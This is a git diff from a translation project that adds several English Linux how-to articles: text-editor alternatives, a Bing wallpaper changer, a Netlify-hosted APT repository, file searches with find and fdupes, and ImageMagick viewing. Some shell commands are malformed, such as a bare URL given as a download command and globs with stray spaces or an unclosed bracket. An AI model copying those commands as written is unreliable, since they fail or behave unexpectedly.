||||
|
||||
By sharing the VagrantFile and install.sh with others, you can work on the exact same environment, on two different machines.
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.chris-shaw.com/blog/how-to-install-and-setup-vagrant
|
||||
|
||||
作者:[Christopher Shaw][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.chris-shaw.com
|
||||
[1]:/cdn-cgi/l/email-protection
|
||||
@ -0,0 +1,102 @@
|
||||
3 text editor alternatives to Emacs and Vim
|
||||
======
|
||||
|
||||

|
||||
|
||||
Before you start reaching for those implements of mayhem, Emacs and Vim fans, understand that this article isn't about putting the boot to your favorite editor. I'm a professed Emacs guy, but one who also likes Vim. A lot.
|
||||
|
||||
That said, I realize that Emacs and Vim aren't for everyone. It might be that the silliness of the so-called [Editor war][1] has turned some people off. Or maybe they just want an editor that is less demanding and has a more modern sheen.
|
||||
|
||||
If you're looking for an alternative to Emacs or Vim, keep reading. Here are three that might interest you.
|
||||
|
||||
### Geany
|
||||
|
||||
|
||||
![Editing a LaTeX document with Geany][3]
|
||||
|
||||
|
||||
Editing a LaTeX document with Geany
|
||||
|
||||
[Geany][4] is an old favorite from the days when I computed on older hardware running lightweight Linux distributions. Geany started out as my [LaTeX][5] editor, but quickly became the app in which I did all of my text editing.
|
||||
|
||||
Although Geany is billed as a small and fast [IDE][6] (integrated development environment), it's definitely not just a techie's tool. Geany is small and it is fast, even on older hardware or a [Chromebook running Linux][7]. You can use Geany for everything from editing configuration files to maintaining a task list or journal, from writing an article or a book to doing some coding and scripting.
|
||||
|
||||
[Plugins][8] give Geany a bit of extra oomph. Those plugins expand the editor's capabilities, letting you code or work with markup languages more effectively, manipulate text, and even check your spelling.
|
||||
|
||||
### Atom
|
||||
|
||||
|
||||
![Editing a webpage with Atom][10]
|
||||
|
||||
|
||||
Editing a webpage with Atom
|
||||
|
||||
[Atom][11] is a new-ish kid in the text editing neighborhood. In the short time it's been on the scene, though, Atom has gained a dedicated following.
|
||||
|
||||
What makes Atom attractive is that you can customize it. If you're of a more technical bent, you can fiddle with the editor's configuration. If you aren't all that technical, Atom has [a number of themes][12] you can use to change how the editor looks.
|
||||
|
||||
And don't discount Atom's thousands of [packages][13]. They extend the editor in many different ways, enabling you to turn it into the text editing or development environment that's right for you. Atom isn't just for coders. It's a very good [text editor for writers][14], too.
|
||||
|
||||
### Xed
|
||||
|
||||
![Writing this article in Xed][16]
|
||||
|
||||
|
||||
Writing this article in Xed
|
||||
|
||||
Maybe Atom and Geany are a bit heavy for your tastes. Maybe you want a lighter editor, something that's not bare bones but also doesn't have features you'll rarely (if ever) use. In that case, [Xed][17] might be what you're looking for.
|
||||
|
||||
If Xed looks familiar, it's a fork of the Pluma text editor for the MATE desktop environment. I've found that Xed is a bit faster and a bit more responsive than Pluma--your mileage may vary, though.
|
||||
|
||||
Although Xed isn't as rich in features as other editors, it doesn't do too badly. It has solid syntax highlighting, a better-than-average search and replace function, a spelling checker, and a tabbed interface for editing multiple files in a single window.
|
||||
|
||||
### Other editors worth exploring
|
||||
|
||||
I'm not a KDE guy, but when I worked in that environment, [KDevelop][18] was my go-to editor for heavy-duty work. It's a lot like Geany in that KDevelop is powerful and flexible without a lot of bulk.
|
||||
|
||||
Although I've never really felt the love, more than a couple of people I know swear by [Brackets][19]. It is powerful, and I have to admit its [extensions][20] look useful.
|
||||
|
||||
Billed as a "text editor for developers," [Notepadqq][21] is an editor that's reminiscent of [Notepad++][22]. It's in the early stages of development, but Notepadqq does look promising.
|
||||
|
||||
[Gedit][23] and [Kate][24] are excellent for anyone whose text editing needs are simple. They're definitely not bare bones--they pack enough features to do heavy text editing. Both Gedit and Kate balance that by being speedy and easy to use.
|
||||
|
||||
Do you have another favorite text editor that's not Emacs or Vim? Feel free to share by leaving a comment.
|
||||
|
||||
### About The Author
|
||||
Scott Nesbitt;I'M A Long-Time User Of Free Open Source Software;Write Various Things For Both Fun;Profit. I Don'T Take Myself Too Seriously;I Do All Of My Own Stunts. You Can Find Me At These Fine Establishments On The Web
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/9/3-alternatives-emacs-and-vim
|
||||
|
||||
作者:[Scott Nesbitt][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/scottnesbitt
|
||||
[1]:https://en.wikipedia.org/wiki/Editor_war
|
||||
[2]:/file/370196
|
||||
[3]:https://opensource.com/sites/default/files/u128651/geany.png (Editing a LaTeX document with Geany)
|
||||
[4]:https://www.geany.org/
|
||||
[5]:https://opensource.com/article/17/6/introduction-latex
|
||||
[6]:https://en.wikipedia.org/wiki/Integrated_development_environment
|
||||
[7]:https://opensource.com/article/17/4/linux-chromebook-gallium-os
|
||||
[8]:http://plugins.geany.org/
|
||||
[9]:/file/370191
|
||||
[10]:https://opensource.com/sites/default/files/u128651/atom.png (Editing a webpage with Atom)
|
||||
[11]:https://atom.io
|
||||
[12]:https://atom.io/themes
|
||||
[13]:https://atom.io/packages
|
||||
[14]:https://opensource.com/article/17/5/atom-text-editor-packages-writers
|
||||
[15]:/file/370201
|
||||
[16]:https://opensource.com/sites/default/files/u128651/xed.png (Writing this article in Xed)
|
||||
[17]:https://github.com/linuxmint/xed
|
||||
[18]:https://www.kdevelop.org/
|
||||
[19]:http://brackets.io/
|
||||
[20]:https://registry.brackets.io/
|
||||
[21]:http://notepadqq.altervista.org/s/
|
||||
[22]:https://opensource.com/article/16/12/notepad-text-editor
|
||||
[23]:https://wiki.gnome.org/Apps/Gedit
|
||||
[24]:https://kate-editor.org/
|
||||
@ -0,0 +1,137 @@
|
||||
Two Easy Ways To Install Bing Desktop Wallpaper Changer On Linux
|
||||
======
|
||||
Are you bored with Linux desktop background and wants to set good looking wallpapers but don't know where to find? Don't worry we are here to help you.
|
||||
|
||||
We all knows about bing search engine but most of us don't use that for some reasons and every one like Bing website background wallpapers which is very beautiful and stunning high-resolution images.
|
||||
|
||||
If you would like to have these images as your desktop wallpapers you can do it manually but it's very difficult to download a new image daily and then set it as wallpaper. That's where automatic wallpaper changers comes into picture.
|
||||
|
||||
[Bing Desktop Wallpaper Changer][1] will automatically downloads and changes desktop wallpaper to Bing Photo of the Day. All the wallpapers are stored in `/home/[user]/Pictures/BingWallpapers/`.
|
||||
|
||||
### Method-1 : Using Utkarsh Gupta Shell Script
|
||||
|
||||
This small python script, automatically downloading and changing the desktop wallpaper to Bing Photo of the day. The script runs automatically at the startup and works on GNU/Linux with Gnome or Cinnamon and there is no manual work and installer does everything for you.
|
||||
|
||||
From version 2.0+, the Installer works like a normal Linux binary commands and It requests sudo permissions for some of the task.
|
||||
|
||||
Just clone the repository and navigate to project's directory then run the shell script to install Bing Desktop Wallpaper Changer.
|
||||
```
|
||||
$ https://github.com/UtkarshGpta/bing-desktop-wallpaper-changer/archive/master.zip
|
||||
$ unzip master
|
||||
$ cd bing-desktop-wallpaper-changer-master
|
||||
|
||||
```
|
||||
|
||||
Run the `installer.sh` file with `--install` option to install Bing Desktop Wallpaper Changer. This will download and set Bing Photo of the Day for your Linux desktop.
|
||||
```
|
||||
$ ./installer.sh --install
|
||||
|
||||
Bing-Desktop-Wallpaper-Changer
|
||||
BDWC Installer v3_beta2
|
||||
|
||||
GitHub:
|
||||
Contributors:
|
||||
.
|
||||
.
|
||||
[sudo] password for daygeek: **
|
||||
|
||||
******
|
||||
|
||||
**
|
||||
.
|
||||
Where do you want to install Bing-Desktop-Wallpaper-Changer?
|
||||
Entering 'opt' or leaving input blank will install in /opt/bing-desktop-wallpaper-changer
|
||||
Entering 'home' will install in /home/daygeek/bing-desktop-wallpaper-changer
|
||||
Install Bing-Desktop-Wallpaper-Changer in (opt/home)? : **
|
||||
|
||||
Press Enter
|
||||
|
||||
**
|
||||
|
||||
Should we create bing-desktop-wallpaper-changer symlink to /usr/bin/bingwallpaper so you could easily execute it?
|
||||
Create symlink for easy execution, e.g. in Terminal (y/n)? : **
|
||||
|
||||
y
|
||||
|
||||
**
|
||||
|
||||
Should bing-desktop-wallpaper-changer needs to autostart when you log in? (Add in Startup Application)
|
||||
Add in Startup Application (y/n)? : **
|
||||
|
||||
y
|
||||
|
||||
**
|
||||
.
|
||||
.
|
||||
Executing bing-desktop-wallpaper-changer...
|
||||
|
||||
|
||||
Finished!!
|
||||
|
||||
```
|
||||
|
||||
[![][2]![][2]][3]
|
||||
|
||||
To uninstall the script.
|
||||
```
|
||||
$ ./installer.sh --uninstall
|
||||
|
||||
```
|
||||
|
||||
Navigate to help page to know more options about this script.
|
||||
```
|
||||
$ ./installer.sh --help
|
||||
|
||||
```
|
||||
|
||||
### Method-2 : Using GNOME Shell extension
|
||||
|
||||
Lightweight [GNOME shell extension][4] to change your wallpaper every day to Microsoft Bing's wallpaper. It will also show a notification containing the title and the explanation of the image.
|
||||
|
||||
This extension is based extensively on the NASA APOD extension by Elinvention and inspired by Bing Desktop WallpaperChanger by Utkarsh Gupta.
|
||||
|
||||
### Features
|
||||
|
||||
* Fetches the Bing wallpaper of the day and sets as both lock screen and desktop wallpaper (these are both user selectable)
|
||||
* Optionally force a specific region (i.e. locale)
|
||||
* Automatically selects the highest resolution (and most appropriate wallpaper) in multiple monitor setups
|
||||
* Optionally clean up Wallpaper directory after between 1 and 7 days (delete oldest first)
|
||||
* Only attempts to download wallpapers when they have been updated
|
||||
* Doesn't poll continuously - only once per day and on startup (a refresh is scheduled when Bing is due to update)
|
||||
|
||||
|
||||
|
||||
### How to install
|
||||
|
||||
Visit [extenisons.gnome.org][5] website and drag the toggle button to `ON` then hit `Install` button to install bing wallpaper GNOME extension.
|
||||
[![][2]![][2]][6]
|
||||
|
||||
After install the bing wallpaper GNOME extension, it will automatically download and set bing Photo of the Day for your Linux desktop, also it shows the notification about the wallpaper.
|
||||
[![][2]![][2]][7]
|
||||
|
||||
Tray indicator, will help you to perform few operations also open settings.
|
||||
[![][2]![][2]][8]
|
||||
|
||||
Customize the settings based on your requirement.
|
||||
[![][2]![][2]][9]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.2daygeek.com/bing-desktop-wallpaper-changer-linux-bing-photo-of-the-day/
|
||||
|
||||
作者:[2daygeek][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.2daygeek.com/author/2daygeek/
|
||||
[1]:https://github.com/UtkarshGpta/bing-desktop-wallpaper-changer
|
||||
[2]:data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7
|
||||
[3]:https://www.2daygeek.com/wp-content/uploads/2017/09/bing-wallpaper-changer-linux-5.png
|
||||
[4]:https://github.com/neffo/bing-wallpaper-gnome-extension
|
||||
[5]:https://extensions.gnome.org/extension/1262/bing-wallpaper-changer/
|
||||
[6]:https://www.2daygeek.com/wp-content/uploads/2017/09/bing-wallpaper-changer-for-linux-1.png
|
||||
[7]:https://www.2daygeek.com/wp-content/uploads/2017/09/bing-wallpaper-changer-for-linux-2.png
|
||||
[8]:https://www.2daygeek.com/wp-content/uploads/2017/09/bing-wallpaper-changer-for-linux-3.png
|
||||
[9]:https://www.2daygeek.com/wp-content/uploads/2017/09/bing-wallpaper-changer-for-linux-4.png
|
||||
@ -0,0 +1,83 @@
|
||||
Easy APT Repository · Iain R. Learmonth
|
||||
======
|
||||
|
||||
The [PATHspider][5] software I maintain as part of my work depends on some features in [cURL][6] and in [PycURL][7] that have [only][8] [just][9] been mereged or are still [awaiting][10] merge. I need to build a docker container that includes these as Debian packages, so I need to quickly build an APT repository.
|
||||
|
||||
A Debian repository can essentially be seen as a static website and the contents are GPG signed so it doesn't necessarily need to be hosted somewhere trusted (unless availability is critical for your application). I host my blog with [Netlify][11], a static website host, and I figured they would be perfect for this use case. They also [support open source projects][12].
|
||||
|
||||
There is a CLI tool for netlify which you can install with:
|
||||
```
|
||||
sudo apt install npm
|
||||
sudo npm install -g netlify-cli
|
||||
|
||||
```
|
||||
|
||||
The basic steps for setting up a repository are:
|
||||
```
|
||||
mkdir repository
|
||||
cp /path/to/*.deb repository/
|
||||
|
||||
|
||||
cd
|
||||
|
||||
repository
|
||||
apt-ftparchive packages . > Packages
|
||||
apt-ftparchive release . > Release
|
||||
gpg --clearsign -o InRelease Release
|
||||
netlify deploy
|
||||
|
||||
```
|
||||
|
||||
Once you've followed these steps, and created a new site on Netlify, you'll be able to manage this site also through the web interface. A few things you might want to do are set up a custom domain name for your repository, or enable HTTPS with Let's Encrypt. (Make sure you have `apt-transport-https` if you're going to enable HTTPS though.)
|
||||
|
||||
To add this repository to your apt sources:
|
||||
```
|
||||
gpg --export -a YOURKEYID | sudo apt-key add -
|
||||
|
||||
|
||||
echo
|
||||
|
||||
|
||||
|
||||
"deb https://SUBDOMAIN.netlify.com/ /"
|
||||
|
||||
| sudo tee -a /etc/apt/sources.list
|
||||
sudo apt update
|
||||
|
||||
```
|
||||
|
||||
You'll now find that those packages are installable. Beware of [APT pinning][13] as you may find that the newer versions on your repository are not actually the preferred versions according to your policy.
|
||||
|
||||
**Update** : If you're wanting a solution that would be more suitable for regular use, take a look at [repropro][14]. If you're wanting to have end-users add your apt repository as a third-party repository to their system, please take a look at [this page on the Debian wiki][15] which contains advice on how to instruct users to use your repository.
|
||||
|
||||
**Update 2** : Another commenter has pointed out [aptly][16], which offers a greater feature set and removes some of the restrictions imposed by repropro. I've never use aptly myself so can't comment on specifics, but from the website it looks like it might be a nicely polished tool.
|
||||
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://iain.learmonth.me/blog/2017/2017w383/
|
||||
|
||||
作者:[Iain R. Learmonth][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://iain.learmonth.me
|
||||
[1]:https://iain.learmonth.me/tags/netlify/
|
||||
[2]:https://iain.learmonth.me/tags/debian/
|
||||
[3]:https://iain.learmonth.me/tags/apt/
|
||||
[4]:https://iain.learmonth.me/tags/foss/
|
||||
[5]:https://pathspider.net
|
||||
[6]:http://curl.haxx.se/
|
||||
[7]:http://pycurl.io/
|
||||
[8]:https://github.com/pycurl/pycurl/pull/456
|
||||
[9]:https://github.com/pycurl/pycurl/pull/458
|
||||
[10]:https://github.com/curl/curl/pull/1847
|
||||
[11]:http://netlify.com/
|
||||
[12]:https://www.netlify.com/open-source/
|
||||
[13]:https://wiki.debian.org/AptPreferences
|
||||
[14]:https://mirrorer.alioth.debian.org/
|
||||
[15]:https://wiki.debian.org/DebianRepository/UseThirdParty
|
||||
[16]:https://www.aptly.info/
|
||||
224
sources/tech/20170921 Mastering file searches on Linux.md
Normal file
224
sources/tech/20170921 Mastering file searches on Linux.md
Normal file
@ -0,0 +1,224 @@
|
||||
Translating by jessie-pang
|
||||
|
||||
Mastering file searches on Linux
|
||||
======
|
||||
|
||||

|
||||
|
||||
There are many ways to search for files on Linux systems and the commands can be very easy or very specific -- narrowing down your search criteria to find what just you're looking for and nothing else. In today's post, we're going to examine some of the most useful commands and options for your file searches. We're going to look into:
|
||||
|
||||
* Quick finds
|
||||
* More complex search criteria
|
||||
* Combining conditions
|
||||
* Reversing criteria
|
||||
* Simple vs. detailed responses
|
||||
* Looking for duplicate files
|
||||
|
||||
|
||||
|
||||
There are actually several useful commands for searching for files. The **find** command may be the most obvious, but it's not the only command or always the fastest way to find what you're looking for.
|
||||
|
||||
### Quick file search commands: which and locate
|
||||
|
||||
The simplest commands for searching for files are probably **which** and **locate**. Both have some constraints that you should be aware of. The **which** command is only going to search through directories on your search path looking for files that are executable. It is generally used to identify commands. If you are curious about what command will be run when you type "which", for example, you can use the command "which which" and it will point you to the executable.
|
||||
```
|
||||
$ which which
|
||||
/usr/bin/which
|
||||
|
||||
```
|
||||
|
||||
The **which** command will display the first executable that it finds with the name you supply (i.e., the one you would run if you use that command) and then stop.
|
||||
|
||||
The **locate** command is a bit more generous. However, it has a constraint, as well. It will find any number of files, but only if the file names are contained in a database prepared by the **updatedb** command. That file will likely be stored in some location like /var/lib/mlocate/mlocate.db, but is not intended to be read by anything other than the locate command. Updates to this file are generally made by updatedb running daily through cron.
|
||||
|
||||
Simple **find** commands don't require a lot more effort, but they do require a starting point for the search and some kind of search criteria. The simplest find command -- one that searches for files by name -- might look like this:
|
||||
```
|
||||
$ find . -name runme
|
||||
./bin/runme
|
||||
|
||||
```
|
||||
|
||||
Searching from the current position in the file system by file name as shown will also involve searching all subdirectories unless a search depth is specified.
|
||||
|
||||
### More than just file names
|
||||
|
||||
The **find** command allows you to search on a number of criteria beyond just file names. These include file owner, group, permissions, size, modification time, lack of an active owner or group and file type. And you can do things beyond just locating the files. You can delete them, rename them, change ownership, change permissions, or run nearly any command against the located files.
|
||||
|
||||
These two commands would find 1) files owned by root within the current directory and 2) files _not_ owned by the specified user (in this case, shs). In this case, both responses are the same, but they won't always be.
|
||||
```
|
||||
$ find . -user root -ls
|
||||
396926 0 lrwxrwxrwx 1 root root 21 Sep 21 09:03 ./xyz -> /home/peanut/xyz
|
||||
$ find . ! -user shs -ls
|
||||
396926 0 lrwxrwxrwx 1 root root 21 Sep 21 09:03 ./xyz -> /home/peanut/xyz
|
||||
|
||||
```
|
||||
|
||||
The ! character represents "not" -- reversing the condition that follows it.
|
||||
|
||||
The command below finds files that have a particular set of permissions.
|
||||
```
|
||||
$ find . -perm 750 -ls
|
||||
397176 4 -rwxr-x--- 1 shs shs 115 Sep 14 13:52 ./ll
|
||||
398209 4 -rwxr-x--- 1 shs shs 117 Sep 21 08:55 ./get-updates
|
||||
397145 4 drwxr-x--- 2 shs shs 4096 Sep 14 15:42 ./newdir
|
||||
|
||||
```
|
||||
|
||||
This command displays files with 777 permissions that are _not_ symbolic links.
|
||||
```
|
||||
$ sudo find /home -perm 777 ! -type l -ls
|
||||
397132 4 -rwxrwxrwx 1 shs shs 18 Sep 15 16:06 /home/shs/bin/runme
|
||||
396949 4 -rwxrwxrwx 1 root root 558 Sep 21 11:21 /home/oops
|
||||
|
||||
```
|
||||
|
||||
The following command looks for files that are larger than a gigabyte in size. And notice that we've located a very interesting file. It represents the physical memory of this system in the ELF core file format.
|
||||
```
|
||||
$ sudo find / -size +1G -ls
|
||||
4026531994 0 -r-------- 1 root root 140737477881856 Sep 21 11:23 /proc/kcore
|
||||
1444722 15332 -rw-rw-r-- 1 shs shs 1609039872 Sep 13 15:55 /home/shs/Downloads/ubuntu-17.04-desktop-amd64.iso
|
||||
|
||||
```
|
||||
|
||||
Finding files by file type is easy as long as you know how the file types are described for the find command.
|
||||
```
|
||||
b = block special file
|
||||
c = character special file
|
||||
d = directory
|
||||
p = named pipe
|
||||
f = regular file
|
||||
l = symbolic link
|
||||
s = socket
|
||||
D = door (Solaris only)
|
||||
|
||||
```
|
||||
|
||||
In the commands below, we are looking for symbolic links and sockets.
|
||||
```
|
||||
$ find . -type l -ls
|
||||
396926 0 lrwxrwxrwx 1 root root 21 Sep 21 09:03 ./whatever -> /home/peanut/whatever
|
||||
$ find . -type s -ls
|
||||
395256 0 srwxrwxr-x 1 shs shs 0 Sep 21 08:50 ./.gnupg/S.gpg-agent
|
||||
|
||||
```
|
||||
|
||||
You can also search for files by inode number.
|
||||
```
|
||||
$ find . -inum 397132 -ls
|
||||
397132 4 -rwx------ 1 shs shs 18 Sep 15 16:06 ./bin/runme
|
||||
|
||||
```
|
||||
|
||||
Another way to search for files by inode involves using the **debugfs** command. On a large file system, this command might be considerably faster than using find. You may need to install icheck.
|
||||
```
|
||||
$ sudo debugfs -R 'ncheck 397132' /dev/sda1
|
||||
debugfs 1.42.13 (17-May-2015)
|
||||
Inode Pathname
|
||||
397132 /home/shs/bin/runme
|
||||
|
||||
```
|
||||
|
||||
In the following command, we're starting in our home directory (~), limiting the depth of our search (how deeply we'll search subdirectories) and looking only for files that have been created or modified within the last day (mtime setting).
|
||||
```
|
||||
$ find ~ -maxdepth 2 -mtime -1 -ls
|
||||
407928 4 drwxr-xr-x 21 shs shs 4096 Sep 21 12:03 /home/shs
|
||||
394006 8 -rw------- 1 shs shs 5909 Sep 21 08:18 /home/shs/.bash_history
|
||||
399612 4 -rw------- 1 shs shs 53 Sep 21 08:50 /home/shs/.Xauthority
|
||||
399615 4 drwxr-xr-x 2 shs shs 4096 Sep 21 09:32 /home/shs/Downloads
|
||||
|
||||
```
|
||||
|
||||
### More than just listing files
|
||||
|
||||
With an **-exec** option, the find command allows you to change files in some way once you've found them. You simply need to follow the -exec option with the command you want to run.
|
||||
```
|
||||
$ find . -name runme -exec chmod 700 {} \;
|
||||
$ find . -name runme -ls
|
||||
397132 4 -rwx------ 1 shs shs 18 Sep 15 16:06 ./bin/runme
|
||||
|
||||
```
|
||||
|
||||
In this command, {} represents the name of the file. This command would change permissions on any files named "runme" in the current directory and subdirectories.
|
||||
|
||||
Put whatever command you want to run following the -exec option and using a syntax similar to what you see above.
|
||||
|
||||
### Other search criteria
|
||||
|
||||
As shown in one of the examples above, you can also search by other criteria -- file age, owner, permissions, etc. Here are some examples.
|
||||
|
||||
#### Finding by user
|
||||
```
|
||||
$ sudo find /home -user peanut
|
||||
/home/peanut
|
||||
/home/peanut/.bashrc
|
||||
/home/peanut/.bash_logout
|
||||
/home/peanut/.profile
|
||||
/home/peanut/examples.desktop
|
||||
|
||||
```
|
||||
|
||||
#### Finding by file permissions
|
||||
```
|
||||
$ sudo find /home -perm 777
|
||||
/home/shs/whatever
|
||||
/home/oops
|
||||
|
||||
```
|
||||
|
||||
#### Finding by age
|
||||
```
|
||||
$ sudo find /home -mtime +100
|
||||
/home/shs/.mozilla/firefox/krsw3giq.default/gmp-gmpopenh264/1.6/gmpopenh264.info
|
||||
/home/shs/.mozilla/firefox/krsw3giq.default/gmp-gmpopenh264/1.6/libgmpopenh264.so
|
||||
|
||||
```
|
||||
|
||||
#### Finding by age comparison
|
||||
|
||||
Commands like this allow you to find files newer than some other file.
|
||||
```
|
||||
$ sudo find /var/log -newer /var/log/syslog
|
||||
/var/log/auth.log
|
||||
|
||||
```
|
||||
|
||||
### Finding duplicate files
|
||||
|
||||
If you're looking to clean up disk space, you might want to remove large duplicate files. The best way to determine whether files are truly duplicates is to use the **fdupes** command. This command uses md5 checksums to determine if files have the same content. With the -r (recursive) option, fdupes will run through a directory and find files that have the same checksum and are thus identical in content.
|
||||
|
||||
If you run a command like this as root, you will likely find a lot of duplicate files, but many will be startup files that were added to home directories when they were created.
|
||||
```
|
||||
# fdupes -rn /home > /tmp/dups.txt
|
||||
# more /tmp/dups.txt
|
||||
/home/jdoe/.profile
|
||||
/home/tsmith/.profile
|
||||
/home/peanut/.profile
|
||||
/home/rocket/.profile
|
||||
|
||||
/home/jdoe/.bashrc
|
||||
/home/tsmith/.bashrc
|
||||
/home/peanut/.bashrc
|
||||
/home/rocket/.bashrc
|
||||
|
||||
```
|
||||
|
||||
Similarly, you might find a lot of duplicate configuration files in /usr that you shouldn't remove. So, be careful with the fdupes output.
|
||||
|
||||
The fdupes command isn't always speedy, but keeping in mind that it's running checksum queries over a lot of files to compare them, you'll probably appreciate how efficient it is.
|
||||
|
||||
### Wrap-up
|
||||
|
||||
There are lots of way to locate files on Linux systems. If you can describe what you're looking for, one of the commands above will help you find it.
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.networkworld.com/article/3227075/linux/mastering-file-searches-on-linux.html
|
||||
|
||||
作者:[Sandra Henry-Stocker][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.networkworld.com/author/Sandra-Henry_Stocker/
|
||||
@ -0,0 +1,113 @@
|
||||
Advanced image viewing tricks with ImageMagick
|
||||
======
|
||||
|
||||

|
||||
|
||||
In my [introduction to ImageMagick][1], I showed how to use the application's menus to edit and add effects to your images. In this follow-up, I'll show additional ways to use this open source image editor to view your images.
|
||||
|
||||
### Another effect
|
||||
|
||||
Before diving into advanced image viewing with ImageMagick, I want to share another interesting, yet simple, effect using the **convert** command, which I discussed in detail in my previous article. This involves the
|
||||
**-edge** option, then **negate** :
|
||||
```
|
||||
convert DSC_0027.JPG -edge 3 -negate edge3+negate.jpg
|
||||
```
|
||||
|
||||
![Using the edge and negate options on an image.][3]
|
||||
|
||||
|
||||
Before and after example of using the edge and negate options on an image.
|
||||
|
||||
There are a number of things I like about the edited image--the appearance of the sea, the background and foreground vegetation, but especially the sun and its reflection, and also the sky.
|
||||
|
||||
### Using display to view a series of images
|
||||
|
||||
If you're a command-line user like I am, you know that the shell provides a lot of flexibility and shortcuts for complex tasks. Here I'll show one example: the way ImageMagick's **display** command can overcome a problem I've had reviewing images I import with the [Shotwell][4] image manager for the GNOME desktop.
|
||||
|
||||
Shotwell creates a nice directory structure that uses each image's [Exif][5] data to store imported images based on the date they were taken or created. You end up with a top directory for the year, subdirectories for each month (01, 02, 03, and so on), followed by another level of subdirectories for each day of the month. I like this structure, because finding an image or set of images based on when they were taken is easy.
|
||||
|
||||
This structure is not so great, however, when I want to review all my images for the last several months or even the whole year. With a typical image viewer, this involves a lot of jumping up and down the directory structure, but ImageMagick's **display** command makes it simple. For example, imagine that I want to look at all my pictures for this year. If I enter **display** on the command line like this:
|
||||
```
|
||||
display -resize 35 % 2017 /*/*/*.JPG
|
||||
```
|
||||
|
||||
I can march through the year, month by month, day by day.
|
||||
|
||||
Now imagine I'm looking for an image, but I can't remember whether I took it in the first half of 2016 or the first half of 2017. This command:
|
||||
```
|
||||
display -resize 35% 201[6-7]/0[1-6]/*/*.JPG
|
||||
```
|
||||
|
||||
restricts the images shown to January through June of 2016 and 2017.
|
||||
|
||||
### Using montage to view thumbnails of images
|
||||
|
||||
Now say I'm looking for an image that I want to edit. One problem is that **display** shows each image's filename, but not its place in the directory structure, so it's not obvious where I can find that image. Also, when I (sporadically) download images from my camera, I clear them from the camera's storage, so the filenames restart at **DSC_0001.jpg** at unpredictable times. Finally, it can take a lot of time to go through 12 months of images when I use **display** to show an entire year.
|
||||
|
||||
This is where the **montage** command, which puts thumbnail versions of a series of images into a single image, can be very useful. For example:
|
||||
```
|
||||
montage -label %d/%f -title 2017 -tile 5x -resize 10% -geometry +4+4 2017/0[1-4]/*/*.JPG 2017JanApr.jpg
|
||||
```
|
||||
|
||||
From left to right, this command starts by specifying a label for each image that consists of the filename ( **%f** ) and its directory ( **%d** ) structure, separated with **/**. Next, the command specifies the main directory as the title, then instructs the montage to tile the images in five columns, with each image resized to 10% (which fits my monitor's screen easily). The geometry setting puts whitespace around each image. Finally, it specifies which images to include in the montage, and an appropriate filename to save the montage ( **2017JanApr.jpg** ). So now the image **2017JanApr.jpg** becomes a reference I can use over and over when I want to view all my images from this time period.
|
||||
|
||||
### Managing memory
|
||||
|
||||
You might wonder why I specified just a four-month period (January to April) for this montage. Here is where you need to be a bit careful, because **montage** can consume a lot of memory. My camera creates image files that are about 2.5MB each, and I have found that my system's memory can pretty easily handle 60 images or so. When I get to around 80, my computer freezes when other programs, such as Firefox and Thunderbird, are running the background. This seems to relate to memory usage, which goes up to 80% or more of available RAM for **montage**. (You can check this by running **top** while you do this procedure.) If I shut down all other programs, I can manage 80 images before my system freezes.
|
||||
|
||||
Here's how you can get some sense of how many files you're dealing with before running the **montage** command:
|
||||
```
|
||||
ls 2017/0[1-4/*/*.JPG > filelist; wc -l filelist
|
||||
```
|
||||
|
||||
The command **ls** generates a list of the files in our search and saves it to the arbitrarily named filelist. Then, the **wc** command with the **-l** option reports how many lines are in the file, in other words, how many files **ls** found. Here's my output:
|
||||
```
|
||||
163 filelist
|
||||
```
|
||||
|
||||
Oops! There are 163 images taken from January through April, and creating a montage of all of them would almost certainly freeze up my system. I need to trim down the list a bit, maybe just to March or even earlier. But what if I took a lot of pictures from April 20 to 30, and I think that's a big part of my problem. Here's how the shell can help us figure this out:
|
||||
```
|
||||
ls 2017/0[1-3]/*/*.JPG > filelist; ls 2017/04/0[1-9]/*.JPG >> filelist; ls 2017/04/1[0-9]/*.JPG >> filelist; wc -l filelist
|
||||
```
|
||||
|
||||
This is a series of four commands all on one line, separated by semicolons. The first command specifies the number of images taken from January to March; the second adds April 1 through 9 using the **> >** append operator; the third appends April 10 through 19. The fourth command, **wc -l** , reports:
|
||||
```
|
||||
81 filelist
|
||||
```
|
||||
|
||||
I know 81 files should be doable if I shut down my other applications.
|
||||
|
||||
Managing this with the **montage** command is easy, since we're just transposing what we did above:
|
||||
```
|
||||
montage -label %d/%f -title 2017 -tile 5x -resize 10% -geometry +4+4 2017/0[1-3]/*/*.JPG 2017/04/0[1-9]/*.JPG 2017/04/1[0-9]/*.JPG 2017Jan01Apr19.jpg
|
||||
```
|
||||
|
||||
